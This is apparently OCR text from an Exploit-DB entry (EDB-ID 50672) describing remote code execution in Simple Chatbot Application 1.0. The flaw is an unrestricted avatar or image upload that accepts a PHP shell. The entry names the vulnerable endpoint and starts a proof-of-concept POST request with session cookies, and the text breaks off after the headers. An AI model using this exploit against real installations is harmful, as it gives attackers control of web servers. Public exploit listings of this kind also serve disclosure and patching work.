 ChatBot by: oretnom23 v1 - Go
Simple Chatbot Application 1.0
exploit-db.com/exploits/50672
EXPLOIT
DATABASE
Simple Chatbot Application 1.0 - Remote Code Execution (RCE)
EDB-ID:
50672
CVE:
N/A
EDB Verified:
Author:
SAUD ALENAZI
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-01-18
Vulnerable App:
Copy
# Exploit Title: Simple Chatbot Application 1.0 - Remote Code Execution (RCE)
# Date: 18/01/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/14788/simple-chatbot-application-using-php-source-code.html
# Version: 1.0
# Tested on: XAMPP, Windows 10
# Exploit :
You can upload a php shell file as a bot_avatar or user_avatar or image
# ------------------------------------------------------------------------------------------
# POC
# ------------------------------------------------------------------------------------------
# Request sent as base user
POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost.SA
Cookie: PHPSESSID=vgs6dm14ubfcmbi4kvgod1jeb4; _ga=GA1.2.1002000635.1642463002; _gid=GA1.2.990020096.1642463002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0